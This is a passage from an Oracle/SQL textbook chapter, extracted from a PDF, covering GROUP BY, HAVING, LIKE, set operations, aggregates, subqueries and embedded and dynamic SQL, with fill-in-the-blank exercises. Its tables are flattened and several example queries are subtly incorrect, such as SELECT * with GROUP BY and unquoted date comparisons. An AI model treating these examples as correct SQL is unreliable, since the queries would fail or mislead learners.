
The ORDER BY clause consists of a list of column identifiers that the result is to be sorted on, separated by columns. A column identifier may be either a column name or a column number. It is possible to include more than one element in the ORDER BY clause. The major sort key determines the overall order of the result table If the values of the major sort key are unique, there is no need for additional keys to control the sort. However, if the values of the major sort key are not unique, there may be multiple rows in the result table with the same value for the major sort key. In this case it may be desirable to order rows with the same value for the major sort key by some additional sort key. If a second element appears in the ORDER BY clause, it is called a minor sort key. Example : Consider the worker database :
SQL> select * from worker
order By F_NAME asc 0;
F_NAME STATUS GENDER BIRTHDATE Ajay Ashwini Rahul Smita
Regular Regular Summer Regular
M F M F
05 / 03 / 69 11 / 01 / 70 01 / 12 / 72 23 / 09 / 67
2.8 GROUP BY CLAUSE
Another helpful clause is the group by clause. A group by clause arranges your data rows into a group according to the columns you specify. A query that includes group by clause is called a grouped query because it groups that data from the SELECT tables and generates single summary row for each group. The columns named in the group by clause are called the grouping columns. When GROUP BY clause is used, each item in the SELECT list must be single-valued per group. The select clause may contain only :
Column names Aggregate functions Constants An expression involving combinations of the above.
All column names in SELECT must appear in GROUP BY clause, unless the name is used only in an aggregate function. The contrary is not true; there may be column names in GROUP BY clause that do not appear in SELECT clause. When the WHERE clause is used with GROUP BY the WHERE clause is applied first, then groups are formed from the remaining rows that satisfy the search condition.
Example : Consider the worker table given below : SQL> select * from worker F_NAME
STATUS GENDER BIRTHDATE

Oracle / 30
Ashwini Rahul Ajay Smita
Regular Summer Regular Regular
F M M F
11 / 01 / 70 01 / 12 / 72 05 / 03 / 69 23 / 09 / 67
SQL> Select * from worker Group By status; F_NAME STATUS GENDER BIRTHDATE Ashwini Ajay Smita Rahul
Regular Regular Regular Summer
F M F M
11 / 01 / 70 05 / 03 / 69 23 / 09 / 67 01 / 12 / 72
(2) To group by more than one column, SQL> select * from worker Group By status, Gender;
F_NAME STATUS GENDER BIRTHDATE Ashwini Smita Ajay Rahul
Regular Regular Regular Summer
F F M M
11 / 01 / 70 23 / 09 / 67 05 / 03 / 69 01 / 12 / 72
2.2, 2.3,2.4,2.5,2.6, 2.7 Check Your Progress Fill in the blanks 1) DCL contain …………………&…………………commands. 2) Primry Key is the combination of…………………&…………………. 3) After table command operates on …………………ends. 4) …………………cmd is used to save data in database. 5) The condition in group by clause is given by …………………clause.
2.9 HAVING CLAUSE
The Having clause is similar to the where clause. The Having clause does for aggregate data what where clause does for individual rows. The having clause is another search condition. In this case, however, the search is based on each group of grouped table. The difference between where clause and having clause is in the way the query is processed. In a where clause, the search condition on the row is performed before rows are grouped. In having clause, the groups are formed first and the search condition is applied to the group.
Syntax is : select select_list from table_list [where condition [AND : OR] …… condition] [group by column 1, column 2, …… column N] [Having condition]

Data Manipulation & Control / 31
Example : SQL> select * from worker Group By status, Gender Having Gender = 'F';
F_NAME STATUS GENDER BIRTHDATE Ashwini Smita
Regular Regular
F F
11 / 01 / 70 23 / 09 / 72
SQL> select * from worker where Birthdate < 11 / 01 / 70 Group By status, Gender Having Gender = 'M';
F_NAME STATUS GENDER BIRTHDATE Ajay Regular M 05 / 03 / 69
2.10 STRING OPERATION
(1) Searching for rows with the LIKE operator. The most commonly used operation on strings is pattern matching using the operator like. We describe patterns using two special characters. • Percent (%) - The % character matches any substring • Underscore (_) : The-character matches any character. Patterns are case sensitive. To illustrate consider the following examples : 1. "con%" matches with any string beginning with 'con'. For example : concurrent,
conference. 2. "% nfi %" matches any string containing "nfi" as a substring.
For example : confidence, confidential, confirm, confine. 3. "- - -" matches any three characters. 4. "- - - %" matches any string of at least three characters.
Patterns are expressed in SQL using like operator. Example Queries : (1) Find the names of customers whose city name include "bad"
SQL> select cust_name, cust_city from customer where cust_city like "%bad"; Cust_name Cust_city Sachin Aurangabad Rahul Hyderabad Ajay Ahemadabad (2) Find the student's last name and id if the last name begins with "Desh" SQL> select student_id, last_name from student where last_name like "Desh %"; student_id last_name 101 Deshpande 102 Deshmukh
Oracle / 32
For patterns to include the special characters (i.e. % & –), SQL allows the specification of an escape character (\). The escape character is used immediately before a special character to indicate that the special pattern character is to be treated like a normal character. We define the escape character for a like comparison using the escape keyword. To illustrate, consider the following patterns, which use a backslash (\) as the escape character : (1) like ‘ab\%cd’ escape ‘\’ matches all strings beginning with “ab%cd”. (2) like ‘ab\\cd’ escape ‘\’ matches all strings beginning with ab\cd. (3) like ‘ab\_cd’ escape ‘\’ matches all strings beginning with ab_cd.
SQL allows us to search for mismatches instead of matches by using the not like comparison operator.
2.11 DISTINCT ROWS
SELECT statement has an optional Keyword distinct. This keyword follows select and return only those rows which have distinct values for the specified columns. i.e. it eliminates duplicate values. The keyword all allows to specify explicitly that the duplicates are not removed. Example :
SQL> select distinct branch_name from loan; which eliminates duplicate values in the result. SQL> select all branch_name from loan;
it specifies that duplicates are not eliminated from result relation. Since duplicate retention is by default, we will not use all.

2.12 RENAME OPERAITON SQL provides a mechanism for renaming both relations and attributes. It uses as clause and the syntax is : old_name as new_name The as clause can appear in both the select and from clauses. Example : SQL> select distinct customer_name, borrower_loan_no.
from borrower, loan where borrower·loan_no = loan·loan_no and branch name = 'ICICI'; This query can be rewritten using as clause as follows : SQL> select customer_name, borrower_loan no as loan_id from borrower, loan where borrower loan_no = loan·loan_no and branch name = 'ICICI'; where borrower_loan_no attribute is renamed as loan_id.; 2.8 - 2.12 Check Your Progress Fill in the blanks 1) A query that include group by clause is called…………………query. 2) Duplication of data avoid by …………………Keyword.

Data Manipulation & Control / 33
2.13 SET OPERATIONS
The SQL-92 operations UNION, INTERSECT and MINUS operate on relations and correspond to the relational algebra operations , , – . Like the union, intersect and set difference in relational algebra, the relations participating in the operations must be compatible, i.e. they must have the same set of attributes. There are restrictions on the tables that can be combined using the set operations, the most important one being that the two tables have to be union-compatible; that is they have the same structure. This implies that the two tables must contain the same number of columns, and that their corresponding columns have the same data types and lengths. It is the user’s responsibility to ensure that data values in corresponding columns come from the same domain.
Union operator : The syntax for this set operator is : select_statement 1 Union select_statement 2 [ order_by_clause]
The variables are defined as : select_statement 1 and select_statement 2 are valid select statements order_by_clause is optional ORDER By clause that references the columns by number rather than by name. The UNION operator combines the rows returned by the first SELECT statement with rows returned by the second SELECT statement. Keep following things in mind when you use the UNION operator. 1. The two SELECT statement may not contain an ORDER By clause; however, you
can order the results of the union operation. 2. The number of columns retrieved by select_statement 1 must be equal to the
number of columns retrieved by select_statement 2. 3. The data types of the columns retrieved by select_statement 1 must match with
the data types of the columns retrieved by select_statement 2. 4. Here the optional order_by_clause differs from the usual ORDER By clause in a
select statement, because the columns used for ordering must be referenced by number rather than by name. The reason that columns must be referenced by number is that SQL does not require that the column names retrieved by select_statement-1 be identical to the column names retrieved by select statement - 2.
Example : Find all customers having a loan, an account or both at the bank.
SQL> select customer_name from depositor union select customer_name
from borrower. Union operation finds all customer having an account, loan or both at bank. Union operation eliminates duplicates. Intersect Operator : The Intersect operator returns the rows that are common between two sets of rows. The syntax for using the INTERSECT operator is :
select_statement-1 Intersect select_statement-2 [Order_By_clause]
The variables are defined as follows :

Oracle / 34
Select_statement 1 and select_statement 2 are valid SELECT statements. Order_By clause is an optional Order By clause that references the columns
by number rather than by name. Here are some requirements and considerations for using the INTERSECT operator. 1. The two select statement may not contain Order_By clause; however, you can
order the results of the entire Intersect operation. 2. The number of columns retrieved by select_statement 1 must be equal to the
number of columns retrieved by select_statement 2. 3. The data types of columns retrieved by select_statement 1 must match the
data types of the columns retrieved by select_statement 2. 4. The optional Order_By_clause differs from the usual Order By clause in the
SELECT statement because the columns used for ordering must be referenced by number rather than by name. The reason that the columns in the Order_By_clause must be referenced by number rather than by name is that SQL does not require that the column names retrieved by select_statement 1 be identical to column names retrieved by select-statement 2. Therefore, you must indicate the columns to be used in ordering results by their position in select list.
Example : Find all customers who have both an account and loan at the bank.
SQL> (select customer_name from depositor) INTERSECT (select customer_name from borrower)
The intersect operator automatically eliminates duplicates. If we want to retain all duplicates, we must write INTERSECT all in place of INTERSECT. The Minus Operator (Except operator) :
The syntax for using Minus operator is : select_statement 1 Minus select_statement 2 [order by clause] The variables defined are : select_statement 1 and select_statement 2 are valid SELECT statements. Order_By_clause is an ORDER By
Clause that references columns by numbers rather than by name. The requirements and considerations for using the MINUS operator are essentially the same as those for the INTERSECT and UNION operator. Example : Find all customers who have an account but no loan at the bank.
SQL> Select customer_name from depositor MINUS Select customer_name from borrower
2.14 AGGREGATE FUNCTIONS
Aggregate functions are the functions that take a collection of values as input and return a single value. SQL offers five built-in aggregate functions.
Data Manipulation & Control / 35

1. Average : AVG 2. Minimum : MIN 3. Maximum : MAX 4. Total : SUM 5. Count : COUNT
These functions operate on a single column of a table and return a single value. COUNT, MIN and MAX apply to both numeric and non-numeric fields, but SUM and AVG may be used on numeric fields only. Apart from COUNT(*), each function eliminates nulls first and operates only on the remaining non-null values. If we want to eliminate duplicates before the function is applied, we use the keyword DISTINCT before the column name in the function. The keyword ALL can be used if we do not want to eliminate the duplicates. ALL is assumed if nothing is specified. DISTINCT has no effect on MIN and MAX functions. It may effect on the result of SUM or AVG. It is important to note that an aggregate function can be used only in SELECT list and in the HAVING clause. It is incorrect to use it elsewhere.
avg function : avg function computes the column's average value. The input to avg must be a collection of numbers. Example : Find the average balance SQL> select avg (balance) from account; This aggregate function can also be applied to a group of set of tuples using group by clause. Example : Find the average balance at each branch
SQL> select branch_name, avg (balance) from account group by branch_name; min and max functions : min and max return the minimum and maximum values for the specified column. Example : Find the minimum and maximum values of balance. Select max (balance) min (balance) from account. sum function : sum function computes the column's total value. Input to this function must be a collection of numbers. Count function : count function counts the number of rows. There are two forms of count. count (*) - which counts all the rows in a table that satisfy any specified criteria. count (column_name) - which counts all rows in a table that have a non-null value for column_name and satisfy the specified criteria. NULL Values : SQL allows the use of null values to indicate absence of information about the value of an attribute. We can use the special keyword NULL in a predicate to test for a null value. Example : SQL> select loan_no from loan where amount is NULL;
The predicate NOT NULL tests for the absence of null values.

Oracle / 36
The use of a NULL value in arithmetic and comparison operations causes several complications. The result of an arithmetic expressions is NULL if any of the input values is NULL. The result of any comparison involving a NULL value can be thought of as being false. SQL_92 treats the results of such comparisons as unknown, which is neither true nor false. It also allows us to test whether the result of a comparison is unknown. In general, aggregate functions treat nulls using the following rule : All aggregate functions except count (*) ignore NULL values in their input collection.
2.15 NESTED SUB QUERIES SQL provides a mechanism for the nesting of sub queries. A sub query is a select-from-where expression that is nested within another query. A common use of sub queries is to perform tests for :
1. Set membership 2. Set comparison 3. Set cardinality.
1. Set Membership : (in connective) The in connective tests for the set membership, where the set is a collection of values produced by a select clause. The not in connective tests for the absence of set membership. As an illustration consider the following query : (1) "Find all customers who have both a loan and an account at the bank". Note : The result of this query can be obtained using INTERSECT operator.
SQL> select customer_name from borrower where customer_name in (select customer_name from depositor); i.e. find all customers having an account who are members of the set of borrowers from the bank.
(2) Find all customers who have both an account and loan at the ICICI branch.
SQL> select customer_name from borrower, loan where borrower loan no = loan · loan_no and branch_name = 'ICICI' and (branch_name, customer_name) in (select branch_name, customer_name from depositor, account where depositor·account_no = account·account_no);
Example query for not in connective : (1) Find all customers who do have a loan at the bank, but do not have an account at the bank.
SQL> select customer_name from borrower where customer_name not in (select customer_name from depositor);
The in and not in operators can also be used on enumerated sets. Example : Find the customer names who have a loan at a bank and whose names are neither 'Sachin' nor 'Ajay'.
SQL> select customer_name from borrower

Data Manipulation & Control / 37
where customer_name not in (‘Sachin’, ‘Ajay’); 2. Set Comparison :
SQL allows following set comparison operators : < some : Less than at least one <= some : Less than or equal to at least one > some : Greater than at least one >= some : Greater than or equal to at least one = some : Equal to at least one < > some : Not equal to at least one.
Example Query : "Find the names of all branches that have assets greater than those of at least one branch located in Bombay"
SQL> select branch_name from branch where assets > some (select assets from branch where branch_city = ‘Bombay’) Sub query(select assets from branch
where branch city = Bombay) generates the set of all asset values for all branches in Bombay. The > some comparison in where clause of the outer select is true if the asset value of the tuple is greater than at least one member of the set of all asset values for branches in Bombay.
SQL also supports following set of comparison operators : < all : less than all <= all : less than or equal to all > all : greater than all >= all : greater than or equal to all = all : equal to all < > all : not equal to all
Example Query : Find the branch that has the highest average balance.
SQL> select branch_name from account group by branch_name having avg (balance) >= all (select avg (balance) from account group by branch_name);
Test for Empty Relations : SQL includes a feature for testing whether a sub query has any tuples in its
results. The exists construct returns the value true if the argument query is non-empty. Similarly, we can test the non-existence of tuples in a sub-query by using the not-
exists construct. Example Query using exists construct : "Find all customers who have both an account and a loan at the bank."
SQL> select customer_name from borrower where exists (select * from depositor where depositor customer_name = borrower·customer_name);
Example Query using Not exists construct : Find all customers who have an account at all branches located in Bombay.

Oracle / 38
Note : For each customer we need to see whether the set of all branches at which that customer has an account contains the set of all branches in Bombay.
SQL> select distinct customer_name from depositor as S where not exists (select branch_name from branch where branch_city = 'Bombay') minus (select R·branch_name from depositor as T, account as R where, T.account_number= R·account_number and S·customer_name = T·customer_name) where, (select branch_name from branch where branch_city = ‘Bombay’) Finds all the branches in Bombay. The sub query (select R·branch_name from depositor as T, account as R where T·account_number = R·account_number and S·customer_name = T·customer_name) Finds all branches at which customer S·customer_name has an account.
Thus, the outer select takes each customer and tests whether the set of all branches at which the customer has an account contains the set of all branches located in Bombay. Test for the Absence of Duplicate Tuples : SQL includes a feature for testing whether a sub query has any duplicate tuples in its result. The unique construct returns the value true if the argument sub query contains no duplicate tuples.
Example Query : Find all customers who have only one account at ICICI branch. SQL > select T·customer_name from depositor as T where unique (select R·customer_name from account, depositor as R where T·customer_name = R·customer_name and R·account_no = account·account_number and account·branch_name = ‘ICICI’);
We can test for the existence of duplicates in a sub-query by using the not unique construct. Example Query : Find all customers who have at least two accounts at the ICICI branch.
SQL> select distinct T·customer_name from depositor T where not unique (select R·customer_name from account, depositor as R where T·customer_name = R·customer_name and

Data Manipulation & Control / 39
R·account_number = account·account_number and account·branch_name = ‘ICICI’);
2.16 EMBEDDED SQL
Need of embedded SQL : SQL provides a powerful declarative query language. Writing queries in SQL is typically much easier than is coding the same queries in a general-purpose programming language. However, access to a database from a general purpose language is required for at least two reasons : (1) Not all queries can be expressed in SQL since, SQL does not provide the full expressive power of a general purpose language. That is there exist queries that can be expressed in a language such as Pascal, C, Cobol, or Fortran that cannot be expressed in SQL. To write such queries, we can embed SQL within a more powerful language. SQL is designed such that queries written in it can be optimized automatically and executed efficiently, and providing the full power of a programming language makes automatic optimization exceedingly difficult. (2) Non-declarative actions such as printing a report, interacting with a user, or sending the results of a query to a graphical user interface, cannot be done from within SQL. Applications typically have several components and querying or updating data is only one component, other components are written in general purpose programming languages. For an integrated application, the programs written in the programming language must be able to access the database. The SQL standard defines embedding of SQL in a variety of programming languages, such as Pascal, PL/I, C, and control. A language in which SQL queries are embedded is referred to as a host language, and the SQL structures permitted in the host language constitute embedded SQL. Programs written in host language can use the embedded SQL syntax to access and update data stored in a database. This form of SQL extends the programmer's ability to manipulate the database even further. Working of Embedded SQL : In embedded SQL all query processing is performed by the database system. The result of query is then made available to the program one tuple at a time. An embedded SQL program must be processed by a special preprocessor prior to compilation. Embedded SQL requests are replaced with host language declarations and procedure calls that allow run-time execution of the database accesses. Then the resulting program is compiled by the host language compiler. Syntax of Embedded SQL : To identify embedded SQL request to the preprocessor we use EXEC SQL statement. The format is : EXEC SQL < embedded SQL statement > END EXEC. The exact syntax for embedded SQL requests depends on the language in which SQL is embedded. For example, a semi-colon is used instead of END-EXEC when SQL is embedded in C or Pascal. We place the statement SQL INCLUDE in the program to identify the place where preprocessor should insert the special variables used for communication between the program and database system. Variables of the host language can be used within embedded SQL statements, but they must be preceded by a colon (:) to distinguish them from SQL variables. To write a query, we use declare cursor statement. Example :

Oracle / 40
Consider the banking schema, we have host language and variable amount. The query is to find the names and cities of residence of customers who have more than amount dollars in any account.
EXEC SQL declare c cursor for select customer_name, customer_city from depositor, customer where depositor·customer_name = customer.customer_name and depositor·balance > : amount END EXEC.
The variable c in the example is called cursor for the query. This variable is used to identify the query in open and fetch statements. Open statement : Open statement causes the query to be evaluated. The open statement for the above given query is :
EXEC SQL open c END-EXEC It causes the database system to evaluate the query and stores results within a temporary relation. If SQL query results in an error, the database system stores an error diagnostic in the SQL communication area (SQLCA) variables, whose declarations are inserted by SQL INCLUDE statement. Fetch statement : A fetch statement causes the values of one tuple be placed in host language variables. A series of fetch statements is executed to make the results available to program. The fetch statement requires one host-language variable for each attribute of the result relation. For our example, consider that customer_name is stored in cn and customer city in cc. EXEC SQL fetch c into : cn : cc END EXEC : One fetch statement return only one tuple. To obtain all tuples of the result, the program must contain a loop to iterate overall tuples. Embedded SQL assists the programmer in managing this iteration. In a relation, tuples of the result of a query are in some fixed physical order. When an open statement is executed, the cursor is set to point to the first tuple of result. When fetch is executed, the cursor is updated to point to the next tuple of the result. A variable in SQLCA is set to indicate that no further tuples remain to be processed. Thus we can use while loop to process each of the tuples. Close statement : A close statement must be used to tell the database system to delete the temporary relation that held the result of the query. For our example, the close statement is
EXEC SQL close c END EXEC Embedded SQL expression for database modification can be given as :
EXEC SQL < any valid update, insert or delete > END EXEC
Host language variables, preceded by a colon, may appear in SQL database modification expression. If an error arises in the execution of the statement, a diagnostic is set in the SQLCA.
2.13-2.16 Check Your Progress Fill in the blanks 1) …………………Functions is used to calculate the average. 2) Query under Query is called as…………………. 3) …………………statements causes the query to be evaluated. 4) ………………… allows program to construct & submit SQL Querries at run time.

Data Manipulation & Control / 41
2.17 DYNAMIC SQL Dynamic SQL component of SQL - 92 allows programs to construct and submit SQL queries at run-time. Using dynamic SQL programs can create SQL queries as string s at run time and can execute them immediately or prepare them for subsequent use. Preparing a dynamic SQL statement compiles it, and subsequent uses of the prepared statement use the compiled version. Example :
char * sqlprog = "Update account set balance = balance * 1.05 where account_no = ?" EXEC SQL prepare dynprog from : sqlprog; char account -[10] = "A = 101"; EXEC SQL execute dynprog using : account;
The dynamic SQL program contains a ? which is a place holder for a value that is provided when the SQL program is executed. EXAMPLE QUERIES
(I) Consider the following database Employee (emp_no, name, skill, pay_rate) Position (posting_no., skill) Duty_allocation (posting_no., emp_no, day, shift) Find SQL queries for the following : (1) Get complete details from Duty_allocation select * from Duty_allocation; (2) Get duty allocation details for Emp_no 123461 for the month of April
1986. select posting_no., shift, day from Duty_allocation where emp_no = 123461 and Day ≥ 19860401 and Day ≤ 19860430 ; (3) Find the shift details for employee 'XYZ' : select posting_no., shift, day from Duty_allocation, Employee where Duty allocation.emp_no. = Employee.emp_no and Name = 'XYZ'; (4) Get employees whose rate of pay is more than or equal to the rate of
pay of employee 'XYZ' select S.name, S.pay_rate from Employee as S, Employee as T where S.pay_rate > T.pay_rate and T.name = 'XYZ'; (5) Compile all pairs of posting_nos requiring the same skill select S.posting_no., T.posting_no. from Position S, Position T where S.skill = T.skill and S.posting_no. < T.posting_no.; (6) Find the employees eligible to fill a position. select Employee.emp_no., position.posting_no., position.skill from Employee, Position where employee·skill = position.skill; (7) Get the names and pay rates of employees with emp_no less than
123460 whose rate of pay is more than the rate of pay of at least one employee with emp_no greater than or equal to 123460.
select name, pay_rate
